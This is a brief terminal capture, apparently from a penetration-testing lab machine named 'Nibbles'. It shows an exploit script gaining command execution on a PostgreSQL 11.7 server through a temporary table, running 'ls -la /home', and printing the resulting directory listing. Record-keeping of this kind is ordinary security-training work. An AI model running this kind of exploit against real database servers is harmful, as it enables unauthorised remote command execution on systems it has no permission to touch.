 [ ~/Nibbles ] [ 192.168.45.171]
python3 exploit.py -i nibbles -p 5437 -c 'ls -la /home'
[+] Connecting to PostgreSQL Database on nibbles:5437
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 11.7 is likely vulnerable
[+] Creating table _2b66d2d918218d27493c7f87fa0d873f
[+] Command executed
total 12
drwxr-xr-x  3 root   root   4096 Apr 27  2020 .
drwxr-xr-x 18 root   root   4096 Apr 27  2020 ..
drwxr-xr-x  4 wilson wilson 4096 Jul  9  2020 wilson
[+] Deleting table _2b66d2d918218d27493c7f87fa0d873f